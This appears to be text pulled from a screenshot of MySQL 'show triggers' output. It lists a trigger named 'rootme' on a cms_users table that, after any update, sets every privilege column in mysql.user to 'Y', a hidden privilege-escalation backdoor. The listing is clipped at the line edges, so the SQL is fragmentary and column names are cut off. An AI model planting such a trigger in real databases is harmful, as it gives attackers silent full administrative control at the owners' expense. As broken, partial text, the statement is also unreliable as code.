 mysql> show triggers;
| Trigger | Event | Table | Statement
| Timing | Created | sql_mode | Definer | character_set_client | collation_connection | Database Collation |
| rootme | UPDATE | cms_users | begin update mysql.user set Select_priv='Y',Insert_priv='Y',Update_priv='Y',Delete_priv='Y'
priv='Y',Process_priv='Y',File_priv='Y',Grant_priv='Y',References_priv='Y',Index_priv='Y',Alter_priv='Y',Show_db_priv='Y',Su
'Y',Execute_priv='Y',Repl_slave_priv='Y',Repl_client_priv='Y',Create_view_priv='Y',Show_view_priv='Y',Create_routine_priv='Y
='Y',Trigger_priv='Y',Create_tablespace_priv='Y',ssl_type='Y',ssl_cipher='Y',x509_issuer='Y',x509_subject='Y',max_questions=
';
end | AFTER | NULL | | root@localhost | gbk | gbk_chinese_ci | utf8_general_ci |